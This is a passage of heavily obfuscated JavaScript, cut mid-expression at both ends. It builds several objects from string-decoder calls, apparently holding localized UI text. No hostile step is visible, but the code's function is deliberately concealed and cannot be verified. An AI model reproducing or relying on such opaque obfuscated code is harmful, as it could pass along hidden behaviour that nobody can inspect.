x2388,0x8cb,0x2012,'e9hj',0x1427),_0x438726[_0xc02652(0x2209,'tdNd',0x319f,0x1395,0x257e)+_0x71caa1(0x18c0,0x218e,0x235e,'q]Rn',0x2a0d)+_0xabb78d('e9hj',0xcea,0x1d49,0x31ca,0x1822)]=_0xc02652(0x16a3,'yxCh',0x4c8,0x9c,0x7b3)+_0x2470d1(0x1ccd,0x49a,0x64c,'^LqO',-0x718)+_0x71caa1(0x1c76,0x3b88,0x2b50,'5tDe',0x1615)+_0xabb78d('xDs@',0x173d,0x2c83,0x371e,0x266d)+_0x29ccd5(0x19e4,0x21b1,0x37a7,'&W06',0x3572)+_0x29ccd5(0x28d8,0x1df4,0x2189,'tdNd',0x754)+_0x2470d1(0x13fa,0xc1a,0x1dd2,'g[iY',0x25b1)+_0xc02652(0x2c2e,'yW26',0x3ad1,0x33c7,0x2948)+_0xabb78d('yxCh',0x3059,0x20c8,0xf1a,0x2323)+_0x29ccd5(0x1a4a,0x209f,0x2612,'e9hj',0x1617)+_0x71caa1(0x2577,0x209e,0x1560,'@VOx',0x2a5f)+_0x71caa1(0x10ed,0xec4,0x212e,'VTwM',0x266d)+_0x29ccd5(0x3142,0x28bb,0x337b,'yW26',0x1b4e)+_0xabb78d('vxCA',0x73f,0xd70,-0x68c,0x2e9)+_0x29ccd5(0x19f4,0x18d2,0x2fa7,'xDs@',0x215f)+_0x71caa1(0x2fcf,0x147b,0x1da1,'oGVS',0x33af)+_0xabb78d('XL)$',0x16cc,0x1c4f,0xfab,0x22ea)+_0x2470d1(0x189c,0x1ec0,0xa29,'tdNd',0x16e6)+_0x71caa1(0x2627,0x2a6f,0x20cb,'wIR0',0x210a)+_0xabb78d(']DXx',0x2b99,0x224e,0x378f,0x23a4)+_0x29ccd5(0x3eb5,0x3094,0x3f5f,'hFy]',0x4301)+_0x29ccd5(0x3fb5,0x3362,0x24e2,'aCMm',0x4830)+_0xabb78d('pypN',0x1e89,0x2e38,0x3085,0x2752)+_0xc02652(0x31cb,'nu)6',0x9d2,0x1c78,0x1fff)+_0xabb78d('hFy]',0x3313,0x308a,0x220c,0x3d8b)+_0x71caa1(0x28ea,0x2b07,0x337f,'VTwM',0x3e79)+_0xabb78d('TBtv',0xe14,0x92c,0x1720,0x1c85)+_0x71caa1(0x107c,0x36fb,0x24d9,'3W8&',0x2c9a)+_0xabb78d('@VOx',0x37ff,0x25f5,0x2214,0x3a13)+_0x2470d1(0x3917,0x3692,0x2917,'sFvl',0x2da2)+_0xc02652(0x2897,'VTwM',0x16b1,0x7e9,0x1aa4)+_0x2470d1(-0xe55,-0xb39,0x4c,'ovSf',0x72f)+_0xabb78d('VTwM',0x24f0,0x1836,0x9a4,0x1c13)+_0x2470d1(0x1c2d,0x1538,0x1bde,'aPiG',0x5a2)+_0xc02652(0x17ce,'DufB',-0xa7a,0xa5e,0x5ae)+'r.',_0x438726[_0x71caa1(0x1968,0x3537,0x1ecd,'oGVS',0x1777)]=_0x2470d1(-0x59a,0xaa4,0x222,'osXG',-0xea6),_0x438726[_0xabb78d('&W06',0x1975,0xf41,0xac1,-0x2a2)+_0x71caa1(0x24a6,0x216d,0x2e21,'XL)$',0x2dfe)]=_0xabb78d('@VOx',0x15c1,0x1be3,0x32a3,0x2fe6)+_0x2470d1(0xef5,0x157f,0x1ba,'6vtP',-0x5a)+_0x71caa1(-0x4d5,0xd4b,0xeef,'$DHH',0x2654)+_0x29ccd5(0x2970,0x2933,0x29bb,'EKtE',0x164d)+_0x71caa1(0xc88,0xde9,0x15e8,'Xsop',0x17c9)+_0x29ccd5(0x459,0xc84,0x7c7,'yxCh',0xe15),_0x438726[_0x71caa1(-0x162,0x9e1,0x1276,'@i#A',0x539)+_0x2470d1(0x1a9f,0x11d7,0x1d43,'6vtP',0x2a2e)]=_0x2470d1(0x1a34,0x2119,0x2768,'CgKH',0x1ae7)+_0xabb78d('5tDe',0x1eab,0x2ac2,0x3caf,0x2f40)+'ld',_0x438726[_0xabb78d('QNp5',0xbdf,0x529,0x93a,0x26c)+'y']=_0xc02652(0x976,'gLCz',0x38f,0x1a07,0xf7c)+_0x29ccd5(-0x2f1,0x1421,0x3c4,'DufB',0x7d7)+_0xc02652(0x362b,'KF1#',0x20a1,0x1606,0x278c);var _0x4b7784={};_0x4b7784[_0xc02652(0xf34,'6vtP',0x269c,0x788,0x13eb)]=_0x71caa1(0x4583,0x482e,0x32ed,'pypN',0x371d)+_0xabb78d('DufB',0x3202,0x3099,0x29d7,0x3eb1)+_0xc02652(0x67f,'Y8E^',-0x12c4,0x374,0x4),_0x4b7784[_0x29ccd5(0x15d4,0x1f09,0x2ac6,'osXG',0x2c87)+_0x71caa1(0x1f27,0x1e03,0x12a9,'osXG',0xc8f)+'mp']=_0x71caa1(0x1c37,0x124e,0x26d6,'VTwM',0x3177)+_0x2470d1(0xca7,0x17a6,0x61d,'aCMm',0x9df)+_0x2470d1(0x143d,0x2870,0x16b7,'ovSf',0x13c1)+_0x2470d1(0x4433,0x2e87,0x2d92,'pypN',0x211b)+_0xc02652(0x2f05,'e9hj',0x1799,0x24bd,0x2e16)+_0x29ccd5(0x1f84,0x2e3c,0x36a8,'yxCh',0x1a6b)+_0x71caa1(-0x9af,0x1e1f,0x8e1,'Bp1M',-0x23c)+_0x71caa1(0x39ba,0x1aa9,0x3206,'ovSf',0x2128)+_0xc02652(0x2705,'osXG',0x3481,0x9d8,0x1f17)+_0x2470d1(0x1054,0x1428,0x1544,'ZIet',0x2342)+_0x2470d1(0x1bb5,0xca4,0x1ed2,'xDs@',0xeb7)+_0xc02652(-0x21e,'KF1#',-0xf98,-0x533,0x535)+_0xabb78d('#VkK',0xcd3,0x2436,0x10a0,0x2520)+_0x29ccd5(0x353b,0x1ef8,0xdfc,'Bp1M',0x1bb2)+'.',_0x4b7784[_0x71caa1(0x251e,0x13c7,0x1360,'^LqO',0xf58)+_0x2470d1(0x21f1,0x14ea,0x28b0,'hFy]',0x28a9)]=_0x29ccd5(0x2ca6,0x272c,0x109d,'EKtE',0x2e2f)+_0x29ccd5(0x28e0,0x26b4,0x257b,'&W06',0x1003)+_0xc02652(0x2c92,'aCMm',0x581,0xfc6,0x1924)+_0x71caa1(0x4150,0x4420,0x2f54,'KF1#',0x1fb0)+_0x71caa1(0x1e98,0xc93,0x129b,'5tDe',0x180a)+_0x71caa1(0x1c50,0xe34,0xca8,']DXx',0x41b)+_0xabb78d('Bp1M',0x1072,0x8e2,0xd1e,0x1554)+_0x29ccd5(0x1963,0x1b35,0x896,'!Yts',0xdc6)+_0xabb78d('TBtv',0x332f,0x21dd,0x212e,0x23ad)+_0x71caa1(0x37bc,0x3ac9,0x2dd8,'@VOx',0x28d5)+_0xabb78d('q]Rn',0x43aa,0x2e84,0x3f08,0x21e9)+_0x29ccd5(0x86a,0x1ad3,0x20a6,'EKtE',0xc08)+_0xabb78d('5tDe',0x1f9c,0xbed,-0xb21,0x12c)+_0x29ccd5(0x1a9d,0x10cd,0x145b,'5tDe',0x1f6c)+_0x2470d1(0x1855,0x2e25,0x25f9,'hFy]',0x2b73)+'n.',_0x4b7784[_0xabb78d('&W06',0x2e6f,0x1861,0x26b3,0x1df9)+'um']=_0xabb78d('aPiG',0x101b,0x1454,0x2047,0x278d)+_0xc02652(0x1724,'yW26',0xbd9,0xf09,0x76)+_0xabb78d('yW26',0x164d,0xe97,0x197d,0x246)+_0x2470d1(0x1254,-0x1121,0x15b,'!Yts',0x1492)+_0xabb78d('Bp1M',0x794,0x952,0x13e5,0x57f)+'t',_0x4b7784[_0xabb78d('nu)6',-0x12a2,0x4b4,-0xe26,0x86b)]=_0x71caa1(-0x2ee,0xf6b,0xaed,'EKtE',0x18b5)+_0xc02652(0x1976,'nu)6',0x13ad,-0x4d9,0x595)+_0xc02652(0x37d,'yW26',-0x68f,-0x305,0xf34),_0x4b7784[_0xabb78d('pypN',0x125a,0xc35,-0x891,0x1fa8)+'cy']=_0xabb78d('5tDe',0x2d41,0x1f56,0x2889,0x2b22)+'cy',_0x4b7784[_0xc02652(0x2449,'g[iY',0x3ca2,0x38e9,0x2568)]=_0xc02652(0x1118,'Qt#^',0x7af,0x28b3,0x1db6)+_0x71caa1(0x1e3c,0x295b,0x13e6,'5[tP',0x166e)+'n',_0x4b7784[_0x2470d1(0xdd1,0x3068,0x1c2a,'TVoX',0x14ca)]=_0x2470d1(0x37cd,0x2180,0x287f,'5[tP',0x243f)+_0xc02652(0x12ae,'!Yts',0x18a9,-0x302,0x989),_0x4b7784['cf']=_0x2470d1(0x39e3,0x2033,0x2c84,'wIR0',0x3256)+_0xc02652(0x194f,'pypN',-0x343,0xa07,0xbba),_0x4b7784[_0x71caa1(0x1ea0,0x10e4,0x2036,'mK)l',0x159d)+'r']=_0x2470d1(0x25cb,0x8f0,0x16a5,'@VOx',0x1f27)+_0x29ccd5(0x1193,0xc7c,-0x6b1,'aPiG',0x22a2)+_0x29ccd5(0x1a21,0x25d3,0x1dcf,'Xsop',0x3cf8)+_0xc02652(-0xef8,'XL)$',0x1383,-0x31c,0x7c8)+_0xabb78d('tdNd',0x1015,0x29b,0xc56,-0x1341)+_0xabb78d('QNp5',0x1982,0x24f4,0x180b,0x33ac)+'\x20',_0x4b7784[_0x2470d1(0x8ac,0x371,0x1350,'osXG',0xaae)+_0x71caa1(0x2f6e,0x33b6,0x1d9a,'aWYv',0x1f1a)]=_0x71caa1(0x224e,0x224,0x1596,'wIR0',0x29c7)+_0x2470d1(0x8f4,0x9ea,0x12d9,'Qt#^',0x1392)+_0xc02652(0x340,'3W8&',0x10e0,0x1182,0x5b3)+_0x71caa1(0x1871,-0x9a7,0xa5b,'$DHH',-0x37e)+_0x71caa1(0x2ad7,0x1b57,0x2071,'ZIet',0xfd3)+_0x29ccd5(0x141f,0xde5,0xf61,'nu)6',0x160a)+'n',_0x4b7784[_0xc02652(0x16fd,'DufB',0x317e,0x3572,0x276b)+_0xabb78d('Ske1',0x391a,0x2b85,0x16dd,0x1a14)]=_0x71caa1(0x319d,0x1b25,0x2387,'XL)$',0x2bfa)+_0x71caa1(0x20eb,0x182c,0x2ce7,'@VOx',0x1a41)+'d',_0x4b7784[_0xabb78d('DufB',-0x43a,0x3ef,0x112c,-0xf3b)]=_0xc02652(-0x16c,'tdNd',0x1b4d,0x5f2,0xd2a)+_0xc02652(-0x272,'XL)$',0x1753,0x4de,0x11e3)+_0xabb78d('ZIet',0x170d,0x1b1e,0x21bb,0x2010)+_0xc02652(0x1994,'!Yts',0x34fe,0x3fae,0x288e)+_0x71caa1(0x2bc5,0x2dd8,0x32e7,'TBtv',0x1b98)+_0xabb78d('Ske1',0x224f,0xced,-0x780,0xe53)+_0x29ccd5(0x381f,0x31fc,0x4540,'Ske1',0x3258)+'nt',_0x4b7784[_0x29ccd5(-0xa4e,0x671,-0x24c,'q]Rn',0xe55)+'y']=_0xc02652(0x2a81,'$DHH',0x3521,0x12d8,0x1e70)+_0xc02652(0x8e0,'TVoX',0xadc,0x1002,0x13e9),_0x4b7784[_0x2470d1(0x269b,0x1697,0x252b,'tdNd',0x3438)+_0x71caa1(0x138c,0x28fc,0x2918,'Bp1M',0x2f1e)+_0x29ccd5(0x18e5,0x16d4,0x13d0,'xDs@',0x373)]=_0x29ccd5(0x2887,0x3439,0x3659,'6vtP',0x4449)+_0x71caa1(0x6e4,0x123a,0x17bd,'#VkK',0x515)+_0xabb78d('@VOx',0x4462,0x303e,0x1dca,0x4352)+_0xabb78d(']DXx',0x3117,0x1f85,0x2bd3,0x2806)+_0xc02652(0x1298,'KF1#',0x5e5,0xb29,0x18e2)+_0x29ccd5(0x16a1,0x15b5,0x2590,'6vtP',0x12aa)+_0x29ccd5(0x2af0,0x28b7,0x3be3,'3W8&',0x1320)+_0x71caa1(0xc41,0x1100,0x76e,'TBtv',0x1abb)+_0x2470d1(0x3307,0x3552,0x2c3c,'nu)6',0x1a49)+_0xc02652(0x1ea9,'#VkK',0x1f92,0x1126,0x2281)+_0x29ccd5(-0x396,0x1259,0x8ea,'yxCh',0x557)+_0x2470d1(0x1dab,0xc28,0x14f1,'TVoX',0x817)+_0xc02652(0x1592,'XL)$',0x1f7b,0x14ff,0x28d4)+_0x71caa1(0x2893,0x17df,0x1825,'aCMm',0x2254)+_0x2470d1(0x40b,-0x925,0x13,'&W06',0x13)+_0x71caa1(0x6e,-0x147,0x799,'$DHH',-0x643)+_0x2470d1(0x1282,-0xa7f,0x697,'5tDe',0x1cca)+_0xc02652(0x2a70,'KF1#',0x11f7,0x9d5,0x147f)+_0xabb78d('5[tP',0x22e7,0x1485,0x6d9,0x1020)+_0x71caa1(0x536,-0x53f,0xfed,'5tDe',0x16a0)+_0x71caa1(-0x3ad,0x657,0xe48,'pypN',-0x82d)+_0x29ccd5(-0x4cd,0x12a8,0x2b0,'QNp5',0x2539)+_0x29ccd5(-0x277,0xff3,0x14b6,'yxCh',0xd64)+_0x29ccd5(0x7c3,0x1ce6,0x26d3,'TBtv',0x1c55)+_0x2470d1(0x2a2f,0x348f,0x2920,'pypN',0x361c)+_0x2470d1(0x952,0x755,0x12d,'Xsop',0x134f)+_0x71caa1(-0xae,0xe46,0x646,'VTwM',0x1b69)+_0xabb78d('CgKH',-0x3c4,0x105a,0x167d,0x26e9)+_0xc02652(0x116e,'&W06',0x2023,0x232,0x12f3)+_0x71caa1(0x341e,0x22dd,0x3331,'vxCA',0x3cdc)+_0xc02652(0x36c6,'g[iY',0x3238,0x2402,0x2b6c)+_0x29ccd5(0x1fed,0x168e,0x89e,'wIR0',0x702)+'n.',_0x4b7784[_0xc02652(0x398f,'6vtP',0x2276,0x2df5,0x2627)]=_0x71caa1(0x1263,0x56e,0x803,'#VkK',-0x9b0),_0x4b7784[_0x2470d1(0x1091,0x66a,0xfd,'TBtv',-0x907)+_0x29ccd5(0x1359,0x223e,0x34a1,'mK)l',0x2b88)]=_0x71caa1(0xfdf,0x1ffe,0x13f5,'&W06',0x2ee)+_0x2470d1(0x1af6,0x213b,0x2a1c,'5[tP',0x3983)+_0xabb78d('aPiG',0x2a2e,0x1512,0x942,0x196f)+_0x2470d1(0x1c72,0xfa8,0xb1d,'pypN',0x1666)+_0xc02652(0x895,'XL)$',0x1ad8,0xad3,0xb99)+_0xabb78d('wIR0',0x1c8,0x142b,0x604,0x15d3)+'k',_0x4b7784[_0xc02652(0x144a,'Xsop',0x22c9,0x2bcc,0x1bd4)+_0x2470d1(0x29ce,0x1c12,0x13a1,'!Yts',0x55f)]=_0x71caa1(0x21f1,0x1a6f,0xd4b,'@VOx',0x2009)+_0x71caa1(0x139,0x13e0,0x1163,'e9hj',0x1f19)+_0x29ccd5(0x25b5,0x3074,0x2d38,'vxCA',0x1b59)+'t',_0x4b7784[_0x71caa1(0x4bb,0x1224,0x176c,'q]Rn',0x2939)+'y']=_0x29ccd5(0x42d0,0x2be6,0x2023,'^LqO',0x2f4e)+_0x71caa1(0x1a4e,-0xd20,0x575,'pypN',-0xcce)+_0xc02652(0x1743,'hFy]',0x4de,0x52c,0x1af)+'rd';var _0x461d1c={};_0x461d1c[_0x29ccd5(0x1ba0,0x2dd9,0x2012,'2tg#',0x3744)]=_0xabb78d('&W06',-0x1e,0x118e,0x178a,0x279e)+_0xc02652(0x3dca,'@i#A',0x1a5e,0x36c0,0x2d41)+_0xc02652(0xa4f,'2tg#',0x1e98,0xf0b,0x143a),_0x461d1c[_0xabb78d('mK)l',0x33e,0x67a,0x1c24,0x72b)+_0xabb78d('6vtP',-0x310,0xe20,0xfc2,0xf58)+'mp']=_0x2470d1(0x1f17,0xf8e,0x1e28,'KF1#',0x18f8)+_0xabb78d('hFy]',0x1dc7,0xd5b,0xf88,0x2237)+_0xabb78d('wIR0',0x1e,0x63d,0x1866,0x13e8)+_0xabb78d('5[tP',0x296a,0x2f97,0x18a0,0x2e75)+_0x71caa1(0x1a48,0x30d6,0x2f16,'aWYv',0x2a22)+_0xabb78d('wIR0',-0x252,0x1092,0xca2,0x23b6)+_0x71caa1(0x3656,0x230d,0x1f61,'&W06',0x175d)+_0x71caa1(0x12d8,0x349a,0x252a,'5tDe',0x2ebf)+_0x71caa1(0x1ff3,0x16a4,0x1f91,'mK)l',0x17d8)+_0xabb78d('KF1#',0x2dbf,0x27b3,0x266e,0x2795)+'w.',_0x461d1c[_0xabb78d('oGVS',0x5ec,0x32d,0xb24,0xb6c)+_0xabb78d('pypN',0x1e10,0xead,0x7d4,0x1289)]=_0x2470d1(0x39f2,0x37e3,0x25ea,'vxCA',0x1e24)+_0x29ccd5(0x2924,0x1afe,0x1411,'ovSf',0x1559)+_0x29ccd5(0x1190,0x2705,0x183b,'^LqO',0x37e2)+_0x2470d1(0x120d,-0x3c,-0x49,'wIR0',0x1087)+_0x71caa1(0x2765,0x3be0,0x32bc,'aCMm',0x3506)+_0x71caa1(0x330e,0x320e,0x27ac,'KF1#',0x3a96)+_0x2470d1(0x1bca,0x1fa3,0x2a13,'sFvl',0x3947)+_0xabb78d('xDs@',0x28cf,0x218f,0x168a,0x2837)+_0x71caa1(0x39a3,0x1fde,0x2b8f,'VTwM',0x1734)+_0x2470d1(0x119a,0x2f34,0x1ef1,'TVoX',0x1fa7)+_0xc02652(-0x24f,'gLCz',-0x4ad,0x17c8,0x656)+_0x29ccd5(0x277b,0x33cc,0x4a96,'mK)l',0x2473)+_0x2470d1(0x2326,0x1fa4,0x151a,'aWYv',0x1d17)+'.',_0x461d1c[_0xc02652(0x1c66,'Y8E^',0x1dcd,0x4066,0x2ac1)+'um']=_0xabb78d('Y8E^',0x37a3,0x24f8,0x2773,0x374b)+_0x2470d1(0x180b,0xccc,0x1533,'&W06',0x1969)+_0x2470d1(0xdbb,0xc2e,0x2296,'pypN',0xda7)+_0xabb78d('EKtE',0x406,0x107e,0x2624,0xd67),_0x461d1c[_0x29ccd5(0xe84,0x777,0x1aa0,'nu)6',-0x866)]=_0x2470d1(0x1efe,0xb6,0x8af,'gLCz',-0x8a1)+_0x29ccd5(0x3849,0x2b2d,0x33e7,'TBtv',0x3543)+'..',_0x461d1c[_0x29ccd5(0x2039,0x169d,0x2101,'oGVS',0x2238)+'cy']=_0x71caa1(0x1b4d,0x7d1,0xdb5,'6vtP',0x20b6)+'cy',_0x461d1c[_0xabb78d('6vtP',0x2eda,0x279e,0x25c1,0x2331)]=_0x2470d1(0x169e,-0xc0c,0x198,'q]Rn',0x1369),_0x461d1c[_0x29ccd5(-0x63,0x128d,0x452,'gLCz',0x155b)]=_0x71caa1(0x261d,0x309f,0x33c9,'$DHH',0x3159)+_0xc02652(0x30bf,'Qt#^',0x1876,0x274e,0x1d89),_0x461d1c['cf']=_0xabb78d('5tDe',0x12fc,0x19c4,0x42f,0x2e93)+_0xabb78d('vxCA',0x29ad,0x1329,0x24b8,0x128c),_0x461d1c[_0x2470d1(0x2966,0x993,0x124f,'wIR0',0x26dd)+'r']=_0xabb78d('aPiG',0x1c1d,0x1dba,0x166c,0x1b77)+_0x2470d1(0x24a4,0x1fa,0x159e,'aPiG',0x27f7)+_0xc02652(-0x13b,'DufB',-0x725,0x1201,0xd16)+_0xabb78d('g[iY',0x2a0a,0x3160,0x3f41,0x401a)+_0xabb78d('aCMm',0x1332,0x1344,0x18b9,0x1657),_0x461d1c[_0xabb78d('Ske1',0x155d,0x1a46,0x40b,0x249a)+_0x71caa1(0x256e,0x104c,0x1ff9,'sFvl',0x20b8)]=_0x29ccd5(0x1efe,0x32dc,0x2942,'3W8&',0x21ee)+_0xc02652(0x23a4,'Bp1M',0x29d8,0xe1c,0x1811)+_0xabb78d('e9hj',0x285f,0x16d8,0x2ae,0xf5f)+_0x71caa1(0x1ba2,0x104f,0xe70,'yW26',0xe5a)+_0x71caa1(0xe48,0x1d8f,0x99f,'QNp5',0x17b2)+_0xc02652(-0x183,'Xsop',0x431,0x907,0x84f)+_0xabb78d('nu)6',-0x3,0x141e,0xc22,0xc7c)+'se',_0x461d1c[_0xc02652(0xe1a,'^LqO',0x228e,0x10ca,0x1c3f)+_0xabb78d('Xsop',0x1f12,0xc5f,0x87c,0x822)]=_0xc02652(0x2ce6,'ovSf',0x121f,0x1066,0x2085)+_0xabb78d('^LqO',0x23cc,0xfda,0xc98,0x1244),_0x461d1c[_0x2470d1(0xcf5,0x274d,0x195c,'XL)$',0xcfe)]=_0x2470d1(-0x23f,0x6dd,0xf05,'mK)l',-0x84c)+_0xc02652(0x54e,'Ske1',0x298c,0x4f8,0x14ea)+_0x71caa1(0x2f5,0x121f,0x16fd,'Ske1',0xd49)+_0xabb78d('vxCA',0xf1b,0xce7,0x2416,-0xe3)+_0x29ccd5(0x21fe,0x3067,0x3a4b,'&W06',0x4521)+_0xc02652(0x3075,'CgKH',0x3547,0x2a72,0x2332)+'t',_0x461d1c[_0x29ccd5(0xfd0,0x1c29,0x223b,'tdNd',0x2b88)+'y']=_0x71caa1(0x2170,0x2934,0x1733,'aWYv',0x2e47)+'y',_0x461d1c[_0x71caa1(0x1ed0,0x34ae,0x2422,'DufB',0x362d)+_0xabb78d('!Yts',0x16d1,0x791,-0xe6a,0x118c)+_0xabb78d('$DHH',0x2922,0x2195,0x1652,0x142c)]=_0x2470d1(0x26c,0x96f,0xe65,'@VOx',0x16fd)+_0x2470d1(0x18df,0x31ff,0x1b82,'yxCh',0x304d)+_0x71caa1(0x10f4,0x3666,0x2538,'5[tP',0x16f3)+_0xabb78d('$DHH',0x8c9,0x17b3,0x70e,0x24cd)+_0xc02652(0xa1,'XL)$',-0x1194,0x109e,-0xe3)+_0xc02652(0x7f3,'gLCz',0x14c4,0x120,0x65b)+_0xc02652(0x32b4,'gLCz',0x2f0f,0x1efe,0x27f9)+_0xabb78d('VTwM',0x1c0b,0x2b7e,0x2a3e,0x1dcd)+_0xc02652(0x2454,'Bp1M',0x2a4e,0x2be1,0x1673)+_0x2470d1(0x15c1,0x12dc,0x2568,'KF1#',0x203e)+_0x29ccd5(0x19ed,0x11a5,0x1d9a,'XL)$',-0x5c4)+_0xabb78d('e9hj',0x15a1,0x189e,0x15a0,0x1043)+_0x2470d1(0xcfa,0xeda,0x181e,'oGVS',0x1ba3)+_0xabb78d('sFvl',0x2784,0x2368,0x1b4a,0xe42)+_0x71caa1(0x1ca8,0x2446,0x2863,'osXG',0x3824)+_0xabb78d('wIR0',-0x4ee,0x56a,0x166,0x1636)+_0xabb78d('5tDe',0x24d8,0x1d63,0xbcf,0x2140)+_0xc02652(-0x4f8,'@i#A',0x180c,0x1cf9,0xdab)+_0x2470d1(-0xfbb,0x62a,0x2c4,'EKtE',0x12fb)+_0xabb78d('nu)6',0x3d1,0x102b,0x905,-0x60c)+_0x71caa1(-0x346,0x1d5a,0x6e1,'ovSf',0x146b)+_0x29ccd5(0x31c2,0x1e13,0xb4d,'6vtP',0x2c1a)+_0xc02652(0x9f9,'yxCh',-0x9eb,0x8f9,0x362)+_0xabb78d('Xsop',0x17c7,0x30a,0x240,0xfaf)+_0xabb78d('wIR0',0xffb,0x1e08,0x13f1,0xdc0)+_0xabb78d('tdNd',0x992,0xa9e,-0xaa3,0xa31)+_0x29ccd5(0x246a,0x1075,-0x5c1,'Y8E^',-0x10e)+_0x2470d1(0x105c,-0x3d6,0x884,'ovSf',-0xe0e)+_0xabb78d('$DHH',0x2647,0x1aa7,0x1347,0x1e28)+_0x71caa1(0x21e6,0x47,0xba9,'pypN',0x19c2)+_0x29ccd5(0x2d1f,0x251f,0x1d20,'@VOx',0x2a7b)+_0x2470d1(0x2f06,0x30e9,0x1c3c,'vxCA',0x6e3)+_0xc02652(0xf5f,'2tg#',0x15a8,0x2da1,0x1712),_0x461d1c[_0x29ccd5(0x2c39,0x3341,0x1e67,'hFy]',0x208f)]=_0xabb78d('Xsop',0x20db,0xdf1,-0x432,0x42f),_0x461d1c[_0x2470d1(-0x867,-0x234,0xfd,'TBtv',-0xa97)+_0xabb78d('mK)l',0x2887,0x1f7b,0x26a8,0x231f)]=_0x29ccd5(0x3f94,0x2ca4,0x18c0,'Xsop',0x3fb3)+_0x2470d1(0xfa2,0x1298,0x2f5,'sFvl',-0x339)+_0xc02652(0x8fc,'5tDe',-0x8ab,0x69e,0x93c)+_0x2470d1(0x218a,0x239b,0x18c7,'6vtP',0x1fdc)+_0xc02652(0x24b2,'CgKH',0x261e,0x2e66,0x2996)+_0x71caa1(0x1515,0x2b49,0x1500,'5tDe',0x2296),_0x461d1c[_0x29ccd5(0x2f1a,0x2dc9,0x3807,'Bp1M',0x36e3)+_0xc02652(0x1120,'mK)l',0x1d92,0x14df,0x1dce)]=_0x29ccd5(0x1f44,0x2dc8,0x27f1,'e9hj',0x44d6)+_0x29ccd5(0x3453,0x2e0b,0x31b4,'6vtP',0x22e7)+'ld',_0x461d1c[_0x71caa1(0x1146,-0x160,0x870,'Qt#^',-0x3d9)+'y']=_0x29ccd5(0x2471,0x117e,0x23d5,'$DHH',-0x365)+_0xc02652(-0x344,'mK)l',-0x521,-0x12d3,-0x24)+_0x2470d1(0xac4,0x3684,0x20c3,'5tDe',0x2aa7)+'d';var _0x350106={};_0x350106[_0xabb78d('aPiG',-0xa70,0x885,0xfb4,-0xe4e)+'e']=!![],_0x350106[_0xc02652(0x2b3,'hFy]',0x2597,0x21d9,0x166c)]=_0x71caa1(0x246a,0x2598,0xe4c,'$DHH',0x8a8)+_0x71caa1(0x38bd,0x3f44,0x32a3,'EKtE',0x24c2)+_0xabb78d('g[iY',0x15f,0x162f,0x20c6,0x20e)+_0x71caa1(-0x202,0x1b81,0xf1f,'QNp5',-0x223),_0x350106[_0xabb78d('Ske1',0x2438,0x1d8e,0x1701,0x182c)+_0xc02652(0x811,'VTwM',-0x33e,-0x1d4,0xc89)+'mp']=_0xc02652(-0x167,'hFy]',-0x21,-0x50c,0x611)+_0x29ccd5(-0xc66,0x8c0,0x18d0,'^LqO',0xa23)+_0xc02652(0x186c,'5tDe',0x357c,0x40b8,0x2c43)+_0x29ccd5(0x121d,0x1a1f,0x22ec,'2tg#',0xa61)+_0x71caa1(0x1644,0xb27,0x189e,'pypN',0x1706)+_0x71caa1(0x16d8,0x1590,0xcd3,'TVoX',0x181b)+_0xabb78d('TVoX',0xa1f,0x824,-0x680,-0xa72)+_0x71caa1(0x19c1,0x2a7f,0x1d4c,'sFvl',0x2dc0)+'.',_0x350106[_0x2470d1(-0x1183,-0xfc,0x364,'Xsop',-0x6d)+_0x2470d1(0x1fdd,0x28bb,0x27c3,'Bp1M',0x30d0)]=_0x2470d1(0x654,0x407,0x5eb,'e9hj',0x1b3e)+_0xc02652(0x40c,'yW26',0x62a,0x8f7,0x17f9)+_0x2470d1(0x1480,0x1e37,0x1555,'hFy]',0x29fa)+_0x2470d1(0x157b,0x2828,0x2310,'TVoX',0x13fe)+_0x2470d1(0x2072,0x26e8,0x241c,'6vtP',0x1d0d)+_0x2470d1(-0xb58,0xfa1,0x8f5,'Xsop',0x1ddf)+_0xc02652(0x82d,'QNp5',0x1d5,0x2906,0x1932)+_0xabb78d('yW26',0xe3e,0x2522,0x167e,0x2a62)+_0xc02652(0xd23,'aWYv',-0xd0f,0x11f8,0x8d0)+_0xc02652(0x24b4,'pypN',-0x4a3,0x27ac,0x12ce)+'د.',_0x350106[_0x2470d1(0xe7e,0x35f9,0x25ad,'Qt#^',0x1a45)+'um']=_0xabb78d('gLCz',0x83c,0x198c,0x1f1e,0x2393)+_0x29ccd5(0x589,0xb7c,0x278,'q]Rn',0x228d)+_0x29ccd5(0x1595,0x28e8,0x20a7,'6vtP',0x2383)+_0x29ccd5(0x43f2,0x3297,0x1fd5,'yW26',0x2706)+_0x2470d1(0x2b4f,0x2a37,0x141c,'CgKH',0x9ec),_0x350106[_0x2470d1(0x3329,0x279d,0x24bb,'wIR0',0x39c8)]=_0x29ccd5(0x17c0,0x885,0x1b91,'wIR0',-0xe0a)+_0x29ccd5(0x48b,0x14b5,0x90b,'Ske1',0x186e)+_0xabb78d('pypN',0x28e3,0x2d80,0x429a,0x2c4a),_0x350106[_0xabb78d(']DXx',0xab8,0x63e,0xb6a,0x8bb)+'cy']=_0xc02652(0x17af,'TBtv',0x1234,0x390e,0x27aa)+_0x2470d1(0x2b74,0x2869,0x29ac,'Y8E^',0x2a37),_0x350106[_0xc02652(0x44b,'VTwM',0xfec,0x2bc7,0x194d)]=_0x2470d1(0x1dd7,0x1805,0x2d14,'5tDe',0x417e),_0x350106[_0x71caa1(0xa3e,0x1f78,0x1bb2,'QNp5',0x2f17)]=_0x2470d1(0x1730,0x27fe,0x281b,'3W8&',0x20ab)+_0x2470d1(0xa51,-0xb57,0x552,'2tg#',-0xb86),_0x350106['cf']=_0xabb78d('q]Rn',0x5da,0x127e,0x2782,0xfc3)+_0xabb78d('tdNd',0x862,0xfe7,0x2107,-0x5b3),_0x350106[_0x71caa1(0x2dda,0x2bf2,0x2756,']DXx',0x200f)+'r']=_0x2470d1(0x2bc3,0x313f,0x1b7f,'nu)6',0x1f69)+_0x29ccd5(0x916,0x6df,0x553,'EKtE',-0xaae)+_0xabb78d('osXG',0x12d4,0x1739,0x1843,0x1afe)+_0x29ccd5(0xd79,0x1f59,0x25d9,'hFy]',0x1d16)+_0xabb78d('JMx]',0x1457,0xa17,0x10c1,0x1eab)+_0xabb78d('yxCh',0x2548,0x22f6,0x210c,0xbc5),_0x350106[_0x71caa1(0x458c,0x20e3,0x2f7a,'6vtP',0x1dcc)+_0x71caa1(0x31cc,0x15c5,0x1b34,'vxCA',0x5c6)]=_0x71caa1(0x3251,0x2c2e,0x326b,'ovSf',0x3366)+_0x2470d1(0x1a7c,0x1efc,0xbb1,'Qt#^',-0x258)+_0xabb78d('aCMm',0x1a23,0x1279,0x381,0xb4d)+_0x71caa1(